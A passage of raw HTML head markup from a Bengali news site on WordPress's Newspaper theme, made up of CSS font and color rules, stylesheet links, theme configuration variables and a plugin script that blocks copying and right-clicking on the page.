var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/2083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=2083' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25af%25e0%25a7%258b%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a7%259f%25e0%25a6%25b8-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a7%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25af%25e0%25a7%258b%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ac%25e0%25a7%259f%25e0%25a6%25b8-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a7%259f%25e0%25a7%2587%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2083};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
